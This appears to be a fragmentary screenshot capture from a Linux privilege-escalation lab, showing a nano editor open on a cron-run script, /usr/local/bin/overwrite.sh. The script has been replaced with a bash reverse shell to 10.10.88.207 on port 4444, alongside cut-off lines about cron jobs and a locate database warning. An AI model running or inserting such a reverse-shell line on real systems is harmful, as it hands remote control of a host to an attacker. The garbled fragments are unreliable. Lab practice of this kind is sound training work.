 user@debian: ~
File Actions Edit View Help
GNU nano 2.2.4 File: /usr/local/bin/overwrite.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.88.207/4444 0>&1
y minute. One runs overwrite.sh, the other runs /usr/local/bin/compres
locatedb" is more than 8 days old (actual age is 1378.4 da
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page
^X Exit ^J Justify ^W Where Is ^V Next Page